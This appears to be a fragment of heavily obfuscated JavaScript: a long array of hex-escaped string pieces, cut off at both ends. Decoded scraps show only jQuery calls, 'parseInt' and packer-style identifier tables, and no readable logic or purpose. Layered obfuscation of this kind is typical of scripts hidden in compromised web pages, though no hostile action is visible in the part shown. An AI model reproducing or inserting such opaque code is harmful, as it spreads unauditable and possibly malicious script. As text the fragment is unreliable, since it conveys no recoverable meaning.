x5c\x5c\x5c\x37\x5c\x5c\x5c','\x30\x78\x35\x33\x39\x61\x31\x61\x7c\x5f','\x47\x7c\x38\x48\x7c\x38\x49\x7c\x62\x61','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x63','\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27\x5c','\x5b\x30\x2d\x39\x5d\x2b\x2f\x67\x29\x7c','\x68\x79\x7c\x68\x7a\x7c\x68\x41\x7c\x68','\x31\x48\x20\x32\x6f\x3d\x31\x78\x28\x61','\x6a\x3b\x31\x68\x20\x66\x3d\x7b\x7d\x3b','\x5c\x31\x30\x5c\x5c\x5c\x5c\x38\x5c\x5c','\x49\x51\x44\x6a\x65','\x5c\x31\x63\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x2c\x5c','\x30\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c','\x5c\x5c\x27\x29\x5d\x29\x7b\x31\x74\x28','\x5c\x5c\x5c\x27\x5d\x2c\x34\x63\x3d\x5c','\x31\x6b\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c','\x30\x78\x33\x65\x38\x64\x66\x30\x7c\x5f','\x29\x2c\x35\x30\x3d\x32\x4f\x5b\x61\x28','\x5c\x38\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x27\x29\x29\x7d\x31','\x5c\x27\x3a\x34\x65\x2c\x5c\x5c\x5c\x27','\x7c\x69\x76\x7c\x69\x77\x7c\x69\x78\x7c','\x5c\x31\x65\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x32\x31','\x5f\x30\x78\x66\x62\x38\x65\x38\x7c\x5f','\x7c\x68\x76\x7c\x68\x77\x7c\x68\x78\x7c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x66\x2c\x68','\x42\x29\x2c\x34\x36\x3d\x65\x5b\x5c\x5c','\x31\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x31\x68\x20\x63\x3d\x31\x44\x3b\x63\x3c','\x7c\x7c\x54\x5b\x65\x28\x5c\x5c\x5c\x27','\x5c\x5c\x36\x5c\x5c\x5c\x5c\x32\x5c\x5c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x27\x29\x2b','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x38\x5c','\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c','\x27\x29\x5d\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x32\x75\x29\x3a\x62\x3d\x62\x5b\x63\x28','\x5c\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x27\x29\x7d\x7d\x31\x41\x7b\x31','\x32\x61\x2c\x69\x5b\x61\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x5c','\x5c\x27\x29\x5d\x2d\x37\x58\x7d\x2c\x32','\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x35\x5c','\x31\x30\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x31\x75','\x3b\x33\x71\x5b\x31\x6c\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x35','\x5c\x35\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c','\x5c\x5c\x27\x5d\x28\x2f\x3c\x33\x63\x28','\x31\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c','\x61\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x27','\x38\x5c\x5c\x5c\x5c\x32\x31\x5c\x5c\x5c','\x5c\x27\x29\x29\x3f\x31\x54\x5b\x5c\x5c','\x7d\x7d\x7d\x29\x7d\x7d\x29\x2c\x24\x28','\x7b\x31\x68\x20\x64\x3d\x24\x28\x61\x29','\x5c\x5c\x35\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x54\x2c\x55\x2c\x56\x29\x7b\x31\x68\x20','\x3f\x5a\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x6b\x7a\x55\x47\x7a','\x5c\x27\x29\x29\x2c\x33\x34\x3d\x62\x28','\x66\x71\x28\x66\x6c\x28\x70\x2c\x61\x2c','\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x71\x5c\x5c\x5c\x27\x2b','\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c\x27\x2c','\x33\x66\x30\x66\x66\x36\x7c\x5f\x30\x78','\x64\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c','\x35\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c','\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x29\x2b','\x7d\x7d\x29\x2c\x24\x5b\x65\x28\x5c\x5c','\x28\x32\x74\x29\x7d\x29\x7d\x31\x78\x20','\x31\x66\x5c\x5c\x5c\x27\x2b\x62\x28\x5c','\x2c\x69\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x31\x64\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x31\x6a\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x30','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x33\x5c','\x2c\x32\x78\x29\x2c\x24\x28\x31\x78\x28','\x5c\x31\x75\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x5c\x31\x6f\x5c\x5c\x5c\x27\x2c\x5c','\x31\x5c\x5c\x5c\x27\x29\x5d\x28\x31\x6c','\x5c\x31\x46\x5c\x5c\x5c\x5c\x32\x39\x5c','\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x31\x65','\x21\x3d\x3d\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x30\x78\x32\x31\x61\x64\x61\x62\x7c\x5f','\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x5b','\x29\x5d\x28\x31\x78\x28\x29\x7b\x31\x68','\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x36','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x5d\x28','\x28\x31\x78\x28\x29\x7b\x31\x68\x20\x61','\x62\x73\x7c\x62\x74\x7c\x62\x75\x7c\x62','\x33\x43\x28\x66\x29\x7d\x31\x41\x20\x64','\x2b\x31\x6c\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x5c\x27\x5d\x28\x29','\x27\x5d\x28\x37\x32\x2b\x31\x42\x29\x2c','\x63\x54\x7c\x63\x55\x7c\x63\x56\x7c\x63','\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2b','\x31\x69\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c','\x38\x33\x32\x7c\x5f\x30\x78\x34\x38\x35','\x5c\x5c\x27\x29\x5d\x28\x29\x3f\x65\x5b','\x30\x78\x34\x65\x66\x63\x62\x34\x7c\x5f','\x5c\x31\x69\x5c\x5c\x5c\x27\x5d\x28\x5c','\x74\x28\x54\x5b\x5c\x5c\x5c\x27\x5c\x5c','\x28\x21\x21\x5b\x5d\x29\x7b\x35\x38\x7b','\x31\x61\x5c\x5c\x5c\x27\x29\x5b\x65\x28','\x5b\x64\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x6e\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c\x5c','\x6b\x4f\x7c\x6b\x50\x7c\x6b\x51\x7c\x6b','\x27\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c','\x5c\x5c\x31\x63\x5c\x5c\x5c\x5c\x31\x63','\x67\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5d\x3d\x76\x2c\x72\x5b','\x62\x32\x34\x66\x7c\x5f\x30\x78\x35\x32','\x5c\x5c\x32\x39\x5c\x5c\x5c\x5c\x31\x33','\x27\x29\x29\x29\x2c\x35\x51\x5b\x61\x28','\x5c\x31\x46\x5c\x5c\x5c\x5c\x31\x32\x5c','\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x31','\x67\x5c\x5c\x5c\x27\x29\x29\x29\x7b\x31','\x31\x61\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x78\x32\x39\x39\x30\x34\x61\x7c\x5f\x30','\x29\x5d\x28\x29\x2b\x67\x5b\x66\x28\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x32\x38\x5c\x5c','\x5c\x32\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x4d\x7d\x31\x78\x20\x33\x41\x28\x53\x2c','\x31\x34\x5c\x5c\x5c\x5c\x31\x4a\x5c\x5c','\x31\x41\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x3d\x3d\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x31\x78\x28','\x30\x78\x31\x33\x61\x38\x37\x65\x7c\x5f','\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c','\x31\x37\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c','\x5c\x5c\x5c\x27\x29\x5d\x3d\x46\x2c\x49','\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27','\x74\x28\x54\x5b\x65\x28\x5c\x5c\x5c\x27','\x77\x5b\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x29\x7d\x2c\x33\x6b\x5b','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x35\x5c','\x31\x75\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c','\x2b\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x29\x5d\x3d\x32\x6a\x3b\x31\x68\x20\x4d','\x6b\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x61\x5c\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27','\x5c\x32\x39\x5c\x5c\x5c\x27\x29\x7b\x32','\x32\x30\x7c\x78\x36\x37\x7c\x78\x32\x32','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x64','\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x27\x29\x2b\x66\x28\x5c\x5c','\x38\x64\x28\x33\x36\x29\x29\x7d\x3b\x38','\x66\x69\x7c\x66\x6a\x5c\x27\x2e\x66\x6b','\x7c\x67\x78\x7c\x67\x79\x7c\x67\x7a\x7c','\x31\x35\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x62','\x6c\x4d\x7c\x6c\x4e\x7c\x6c\x4f\x7c\x6c','\x5c\x5c\x5c\x27\x29\x5d\x28\x29\x2c\x21','\x5d\x3d\x31\x42\x2c\x43\x5b\x65\x28\x5c','\x29\x2c\x24\x28\x31\x6c\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x36','\x5c\x31\x31\x5c\x5c\x5c\x5c\x31\x30\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x2b','\x5c\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x31\x31\x5c\x5c\x5c\x5c\x37\x5c','\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x21\x21','\x65\x3d\x57\x3b\x31\x74\x28\x54\x5b\x65','\x37\x63\x33\x62\x36\x7c\x5f\x30\x78\x33','\x32\x36\x65\x7c\x78\x32\x31\x7c\x30\x78','\x31\x36\x5c\x5c\x5c\x5c\x31\x39\x5c\x5c','\x31\x67\x5c\x5c\x5c\x5c\x31\x38\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x27\x29','\x27\x2b\x34\x55\x2b\x5c\x5c\x5c\x27\x5c','\x5c\x34\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c','\x5c\x27\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c','\x5c\x5c\x27\x29\x29\x3b\x24\x5b\x65\x28','\x5c\x5c\x5c\x31\x59\x5c\x5c\x5c\x27\x2c','\x34\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x67\x41\x7c\x67\x42\x7c\x67\x43\x7c\x67','\x29\x29\x7d\x7d\x31\x41\x20\x37\x68\x28','\x5c\x31\x32\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6e','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x6a','\x31\x35\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x62\x64\x62\x32\x7c\x30\x78\x31\x65\x34','\x27\x29\x5d\x3d\x21\x5b\x5d\x2c\x77\x5b','\x5c\x5c\x5c\x5c\x32\x34\x5c\x5c\x5c\x5c','\x30\x78\x35\x39\x63\x63\x64\x32\x7c\x5f','\x5c\x5c\x38\x5c\x5c\x5c\x5c\x31\x34\x5c','\x34\x66\x62\x64\x62\x65\x7c\x5f\x30\x78','\x33\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c','\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x71\x5c','\x31\x53\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c','\x35\x7c\x62\x36\x7c\x62\x37\x7c\x62\x38','\x5c\x27\x29\x29\x5b\x5c\x5c\x5c\x27\x5c','\x5f\x30\x78\x33\x34\x61\x63\x34\x64\x7c','\x30\x78\x32\x66\x66\x62\x63\x35\x7c\x5f','\x7c\x61\x46\x7c\x61\x47\x7c\x61\x48\x7c','\x7a\x7c\x6a\x41\x7c\x6a\x42\x7c\x6a\x43','\x3d\x36\x44\x5b\x32\x65\x28\x34\x76\x2c','\x30\x78\x35\x34\x37\x33\x63\x61\x7c\x5f','\x28\x31\x43\x29\x5b\x62\x28\x5c\x5c\x5c','\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31','\x3d\x3d\x65\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x31\x33\x5c\x5c\x5c\x5c\x37\x5c\x5c','\x31\x6d\x5c\x5c\x5c\x27\x29\x2b\x63\x28','\x5c\x5c\x27\x5d\x28\x37\x30\x29\x2c\x33','\x5c\x5c\x5c\x31\x75\x5c\x5c\x5c\x27\x2b','\x31\x38\x5c\x5c\x5c\x27\x29\x5d\x28\x65','\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x36','\x5c\x31\x30\x5c\x5c\x5c\x5c\x34\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27\x29\x29','\x5c\x37\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x37','\x5c\x36\x5c\x5c\x5c\x5c\x31\x37\x5c\x5c','\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x38','\x5c\x5c\x31\x72\x5c\x5c\x5c\x27\x2c\x5c','\x5c\x5c\x27\x29\x29\x7b\x53\x5b\x5c\x5c','\x65\x5c\x5c\x5c\x27\x29\x29\x26\x26\x28','\x63\x7c\x66\x64\x7c\x38\x35\x7c\x66\x65','\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x6a\x5c','\x39\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c\x27','\x31\x33\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x32\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x79\x5c\x5c\x5c\x27\x29\x3b\x31\x74\x28','\x31\x64\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x31\x79\x5c\x5c','\x5c\x32\x37\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x27\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c','\x42\x5b\x63\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x27\x29\x5d\x28\x62\x28\x5c\x5c','\x5c\x5c\x5c\x5c\x31\x46\x5c\x5c\x5c\x27','\x65\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x27','\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c\x5c\x38','\x20\x64\x3d\x31\x6c\x2c\x34\x70\x3d\x61','\x5c\x5c\x31\x4d\x5c\x5c\x5c\x27\x29\x29','\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x27\x2c','\x31\x36\x63\x64\x66\x63\x7c\x30\x78\x65','\x5c\x5c\x5c\x27\x29\x2c\x5c\x5c\x5c\x27','\x3b\x31\x68\x20\x63\x3d\x66\x5b\x61\x5d','\x5c\x5c\x37\x5c\x5c\x5c\x5c\x31\x69\x5c','\x33\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c','\x31\x73\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c','\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x31\x36','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x5c\x31\x38','\x5c\x5c\x5c\x27\x29\x2b\x65\x28\x5c\x5c','\x2c\x33\x4d\x3d\x7b\x7d\x3b\x33\x4d\x5b','\x5c\x33\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c','\x5c\x5c\x27\x29\x5d\x28\x31\x78\x28\x29','\x20\x31\x48\x20\x62\x3d\x62\x5b\x63\x28','\x5c\x5c\x36\x5c\x5c\x5c\x27\x29\x2c\x31','\x27\x29\x5d\x5b\x31\x44\x5d\x5b\x5c\x5c','\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x37','\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x35','\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x31','\x5c\x32\x38\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x21\x5b\x5d\x2c\x43\x5b\x65\x28\x5c\x5c','\x29\x29\x5b\x62\x28\x5c\x5c\x5c\x27\x5c','\x5c\x32\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x56\x5c','\x5c\x31\x30\x5c\x5c\x5c\x27\x2c\x5c\x5c','\x53\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c','\x7d\x28\x29\x29\x2c\x24\x28\x62\x28\x5c','\x5c\x5c\x31\x39\x5c\x5c\x5c\x5c\x31\x67','\x20\x54\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x56\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c','\x32\x5c\x5c\x5c\x27\x5d\x28\x70\x29\x7d','\x3b\x4c\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c\x32','\x21\x5b\x5d\x2c\x6a\x5b\x62\x28\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x31\x34\x5c\x5c\x5c\x5c\x31\x36\x5c\x5c','\x27\x29\x5d\x3d\x4d\x2c\x50\x5b\x65\x28','\x31\x67\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x5c\x5c\x27\x5d\x28\x5c\x5c\x5c\x27','\x27\x5d\x28\x32\x51\x29\x5b\x5c\x5c\x5c','\x29\x3b\x32\x58\x5b\x61\x28\x5c\x5c\x5c','\x31\x48\x20\x65\x7d\x31\x78\x20\x34\x6f','\x5c\x5c\x31\x36\x5c\x5c\x5c\x5c\x36\x5c','\x5c\x5c\x31\x37\x5c\x5c\x5c\x5c\x31\x57','\x2c\x33\x61\x29\x2c\x34\x77\x3d\x33\x30','\x73\x7c\x66\x74\x7c\x66\x76\x7c\x66\x79','\x5c\x5c\x27\x5d\x28\x31\x6c\x28\x5c\x5c','\x27\x29\x29\x5b\x61\x28\x5c\x5c\x5c\x27','\x63\x34\x35\x34\x30\x7c\x5f\x30\x78\x35','\x32\x5c\x5c\x5c\x27\x5d\x28\x37\x77\x29','\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x29\x5b','\x33\x5c\x5c\x5c\x27\x29\x2b\x55\x2b\x28','\x31\x78\x28\x29\x7b\x31\x68\x20\x61\x3d','\x5c\x5c\x5c\x35\x5c\x5c\x5c\x27\x2c\x5c','\x31\x44\x2c\x32\x6e\x3d\x67\x3b\x69\x3c','\x5c\x37\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x31\x61\x5c\x5c\x5c\x27\x29\x2b\x57\x28','\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x66','\x31\x4c\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67','\x34\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c','\x5c\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x31','\x61\x38\x7c\x61\x39\x7c\x61\x61\x7c\x61','\x21\x5b\x5d\x2c\x51\x5b\x65\x28\x5c\x5c','\x2c\x33\x37\x3d\x7b\x7d\x3b\x33\x37\x5b','\x5c\x27\x29\x5d\x28\x7b\x5c\x5c\x5c\x27','\x4a\x7c\x6a\x4b\x7c\x6a\x4c\x7c\x6a\x4d','\x5c\x5c\x27\x3a\x31\x78\x28\x61\x29\x7b','\x42\x3d\x24\x28\x31\x43\x29\x2c\x34\x6d','\x27\x29\x5d\x28\x29\x7d\x29\x3b\x31\x68','\x33\x5c\x5c\x5c\x27\x29\x5d\x28\x62\x28','\x5c\x27\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x5c\x5c\x33\x5c\x5c\x5c\x5c\x31\x67\x5c','\x31\x68\x20\x63\x3d\x36\x71\x28\x31\x43','\x5c\x5c\x31\x33\x5c\x5c\x5c\x27\x29\x2b','\x31\x33\x5c\x5c\x5c\x5c\x31\x32\x5c\x5c','\x31\x6e\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c','\x30\x78\x32\x39\x35\x33\x35\x37\x7c\x5f','\x5c\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x71','\x39\x77\x7c\x38\x38\x7c\x39\x78\x7c\x39','\x27\x29\x5d\x28\x5c\x5c\x5c\x27\x5c\x5c','\x36\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c','\x5c\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x56','\x5c\x5c\x5c\x27\x29\x26\x26\x21\x31\x54','\x27\x29\x5d\x3d\x33\x71\x3b\x31\x68\x20','\x34\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c\x5c','\x31\x68\x20\x63\x3d\x31\x6c\x2c\x33\x30','\x31\x39\x5c\x5c\x5c\x27\x29\x5d\x3d\x21','\x6f\x5c\x5c\x5c\x27\x2c\x5c\x5c\x5c\x27','\x31\x75\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c','\x5c\x33\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x7c\x5f\x30\x78\x35\x63\x65\x38\x63\x34','\x5c\x38\x5c\x5c\x5c\x27\x5d\x3d\x32\x35','\x61\x6c\x7c\x70\x61\x72\x73\x65\x49\x6e','\x5c\x31\x35\x5c\x5c\x5c\x5c\x31\x72\x5c','\x5c\x5c\x27\x29\x3f\x36\x66\x3d\x36\x67','\x5d\x28\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x65','\x5c\x27\x29\x2b\x34\x56\x2b\x65\x28\x5c','\x3d\x21\x21\x5b\x5d\x2c\x31\x52\x5b\x31','\x5c\x31\x30\x5c\x5c\x5c\x27\x29\x2b\x61','\x31\x35\x5c\x5c\x5c\x5c\x36\x5c\x5c\x5c','\x5c\x5c\x35\x5c\x5c\x5c\x27\x5d\x28\x32','\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x31','\x38\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c','\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x29\x7d','\x31\x69\x5c\x5c\x5c\x5c\x31\x35\x5c\x5c','\x31\x75\x5c\x5c\x5c\x5c\x31\x34\x5c\x5c','\x5c\x5c\x5c\x27\x29\x29\x7d\x7d\x7d\x29','\x5c\x27\x29\x29\x5b\x61\x28\x5c\x5c\x5c','\x5c\x31\x49\x5c\x5c\x5c\x5c\x31\x5c\x5c','\x32\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c','\x5c\x5c\x5c\x37\x5c\x5c\x5c\x5c\x37\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x79','\x5c\x5c\x27\x5d\x28\x5c\x5c\x5c\x27\x5c','\x29\x7d\x7d\x32\x57\x5b\x61\x28\x5c\x5c','\x5c\x34\x5c\x5c\x5c\x27\x29\x5d\x5b\x64','\x5d\x3d\x21\x5b\x5d\x2c\x6a\x5b\x62\x28','\x3d\x61\x5b\x62\x5d\x5b\x5c\x5c\x5c\x27','\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x37\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x66\x5c','\x5c\x5c\x31\x67\x5c\x5c\x5c\x27\x29\x2b','\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c\x5c\x37','\x5c\x31\x32\x5c\x5c\x5c\x5c\x31\x34\x5c','\x5c\x5c\x5c\x34\x5c\x5c\x5c\x27\x29\x5d','\x31\x30\x5c\x5c\x5c\x5c\x31\x31\x5c\x5c','\x29\x5d\x3d\x21\x21\x5b\x5d\x2c\x43\x5b','\x29\x5d\x3d\x21\x5b\x5d\x2c\x43\x5b\x65','\x31\x33\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c','\x7c\x6c\x35\x7c\x6c\x36\x7c\x6c\x37\x7c','\x73\x5c\x5c\x5c\x27\x2b\x34\x45\x2b\x65','\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x36','\x5c\x5c\x27\x29\x5d\x28\x33\x34\x29\x5b','\x5c\x27\x5d\x28\x77\x29\x7d\x7d\x31\x41','\x31\x38\x5c\x5c\x5c\x5c\x31\x30\x5c\x5c','\x5c\x5c\x5c\x31\x49\x5c\x5c\x5c\x5c\x31','\x35\x31\x7c\x30\x78\x61\x7c\x78\x33\x66','\x5c\x33\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c','\x5c\x38\x5c\x5c\x5c\x5c\x37\x5c\x5c\x5c','\x5c\x31\x5c\x5c\x5c\x27\x29\x2b\x61\x28','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x61\x5c','\x42\x7c\x68\x43\x7c\x68\x44\x7c\x68\x45','\x5c\x5c\x27\x29\x5d\x28\x29\x5b\x61\x28','\x39\x5c\x5c\x5c\x27\x29\x5d\x28\x61\x28','\x30\x78\x35\x64\x39\x38\x62\x36\x7c\x5f','\x32\x5c\x5c\x5c\x5c\x33\x5c\x5c\x5c\x5c','\x5c\x5c\x31\x30\x5c\x5c\x5c\x5c\x31\x67','\x5c\x5c\x5c\x31\x38\x5c\x5c\x5c\x27\x29','\x78\x33\x32\x38\x31\x32\x66\x7c\x5f\x30','\x3d\x62\x5b\x61\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x31\x79\x5c\x5c\x5c\x27\x2b\x55','\x5c\x5c\x32\x30\x5c\x5c\x5c\x5c\x31\x63','\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x27\x2c','\x31\x66\x5c\x5c\x5c\x5c\x38\x5c\x5c\x5c','\x38\x5c\x5c\x5c\x27\x29\x29\x2b\x65\x2b','\x69\x2c\x6a\x29\x2c\x34\x4f\x3d\x34\x42','\x5c\x5c\x5c\x5c\x31\x72\x5c\x5c\x5c\x5c','\x62\x3b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c','\x31\x36\x5c\x5c\x5c\x5c\x35\x5c\x5c\x5c','\x5c\x31\x67\x5c\x5c\x5c\x5c\x31\x65\x5c','\x26\x5c\x5c\x5c\x27\x5c\x5c\x5c\x27\x21','\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35','\x7c\x6d\x6e\x7c\x6d\x6f\x7c\x6d\x70\x7c','\x2c\x51\x5b\x65\x28\x5c\x5c\x5c\x27\x5c','\x5c\x5c\x27\x5c\x5c\x5c\x5c\x31\x31\x5c','\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c\x34','\x5c\x31\x47\x5c\x5c\x5c\x27\x2b\x63\x28','\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x38','\x2b\x61\x28\x5c\x5c\x5c\x27\x5c\x5c\x5c','\x7c\x68\x6c\x7c\x68\x6d\x7c\x68\x6e\x7c','\x27\x5c\x5c\x5c\x5c\x31\x5c\x5c\x5c\x5c